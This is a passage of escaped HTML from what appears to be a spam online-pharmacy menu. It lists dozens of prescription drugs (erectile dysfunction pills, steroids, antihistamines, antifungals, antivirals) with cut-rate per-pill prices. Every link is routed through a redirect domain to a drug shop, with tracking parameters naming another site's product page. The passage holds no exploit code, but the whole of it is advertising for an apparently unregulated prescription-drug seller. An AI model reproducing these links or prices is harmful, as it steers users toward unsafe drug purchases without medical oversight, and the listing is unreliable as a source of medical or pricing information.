href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Professional%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Professional<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Professional%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Professional<\/span><span class=\"price\">$1.2<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Professional%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levitra Professional<\/span><span class=\"price\">$2.8<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Extra-Dosage%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Extra Dosage<\/span><span class=\"price\">$1.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Extra-Dosage%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Extra Dosage<\/span><span class=\"price\">$2.05<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Extra-Dosage%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levitra Extra Dosage<\/span><span class=\"price\">$2.44<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Soft<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Soft%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Soft<\/span><span class=\"price\">$1.11<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levitra Soft<\/span><span class=\"price\">$1.02<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FAvana%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Avana<\/span><span class=\"price\">$3.06<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTop-Avana%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Top Avana<\/span><span class=\"price\">$3.13<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-Avana%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Super Avana<\/span><span class=\"price\">$4.91<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FExtra-Super-Avana%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Extra Super Avana<\/span><span class=\"price\">$6.98<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadacip%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tadacip<\/span><span class=\"price\">$0.96<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FNizagara%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nizagara<\/span><span class=\"price\">$0.85<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Plus%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Plus<\/span><span class=\"price\">$0.66<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Plus%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levitra Plus<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSilagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Silagra<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadalis-SX%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tadalis SX<\/span><span class=\"price\">$1.39<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Jelly<\/span><span class=\"price\">$2.14<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Jelly<\/span><span class=\"price\">$2.96<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Levitra Jelly<\/span><span class=\"price\">$4.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FZenegra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zenegra<\/span><span class=\"price\">$0.59<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Sublingual%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Sublingual<\/span><span class=\"price\">$1.16<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Sublingual%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Sublingual<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuhagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Suhagra<\/span><span class=\"price\">$0.6<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FApcalis-SX%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Apcalis SX<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCaverta%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Caverta<\/span><span class=\"price\">$4.6<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FForzest%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Forzest<\/span><span class=\"price\">$4.99<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FHimcolin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Himcolin<\/span><span class=\"price\">$30.25<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-P-Force%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Super P-Force<\/span><span class=\"price\">$2.78<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSuper-P-Force-Oral-Jelly%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Super P-Force Oral Jelly<\/span><span class=\"price\">$6.36<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FErectafil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Erectafil<\/span><span class=\"price\">$1.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadala-Black%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tadala Black<\/span><span class=\"price\">$1.63<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis-Black%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cialis Black<\/span><span class=\"price\">$1.18<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FRed-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Red Viagra<\/span><span class=\"price\">$2.59<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra-Vigour%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Viagra Vigour<\/span><span class=\"price\">$2.59<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FEriacta%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Eriacta<\/span><span class=\"price\">$1.2<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FFildena%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Fildena<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FAurogra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aurogra<\/span><span class=\"price\">$0.77<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FSildigra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sildigra<\/span><span class=\"price\">$0.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FTadora%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tadora<\/span><span class=\"price\">$1.18<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FZudena%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zudena<\/span><span class=\"price\">$6.86<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Allergies\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Allergies\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Allergies<\/a><ul><!--li><a href=\"\/categories\/Allergies\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAlavert%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Alavert<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAllegra%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Allegra<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAristocort%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aristocort<\/span><span class=\"price\">$0.93<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAstelin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Astelin<\/span><span class=\"price\">$22.57<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FAtarax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Atarax<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FBeconase-AQ%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Beconase AQ<\/span><span class=\"price\">$29.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FBenadryl%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Benadryl<\/span><span class=\"price\">$1.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FClarinex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Clarinex<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FClaritin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Claritin<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FEntocort%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Entocort<\/span><span class=\"price\">$40.13<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FFML-Forte%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">FML Forte<\/span><span class=\"price\">$19.46<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FFlonase%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Flonase<\/span><span class=\"price\">$28.61<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FNasonex-nasal-spray%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nasonex nasal spray<\/span><span class=\"price\">$29.07<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPeriactin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Periactin<\/span><span class=\"price\">$0.45<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPhenergan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Phenergan<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FPromethazine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Promethazine<\/span><span class=\"price\">$0.64<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FQuibron-t%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Quibron-t<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FRhinocort%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rhinocort<\/span><span class=\"price\">$32.61<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FSerevent%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Serevent<\/span><span class=\"price\">$23.6<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FSeroflo%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Seroflo<\/span><span class=\"price\">$83.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAllergies%2FZyrtec%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zyrtec<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Anti Fungal\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Anti-Fungal\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Anti Fungal<\/a><ul><!--li><a href=\"\/categories\/Anti Fungal\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FDiflucan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diflucan<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FGrifulvin-V%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Grifulvin V<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FGyne-lotrimin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Gyne-lotrimin<\/span><span class=\"price\">$7.75<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FLamisil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lamisil<\/span><span class=\"price\">$2.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FLotrisone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lotrisone<\/span><span class=\"price\">$7.14<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FMentax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mentax<\/span><span class=\"price\">$22.22<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FMycelex-g%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mycelex-g<\/span><span class=\"price\">$2.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Fungal%2FNizoral%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nizoral<\/span><span class=\"price\">$1.15<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Anti Viral\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Anti-Viral\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Anti Viral<\/a><ul><!--li><a href=\"\/categories\/Anti Viral\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAciclovir%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aciclovir<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAcivir-Pills%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Acivir Pills<\/span><span class=\"price\">$0.56<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAdalat%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Adalat<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAlbendazole%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Albendazole<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FAmantadine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Amantadine<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FAnti-Viral%2FFamvir%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span 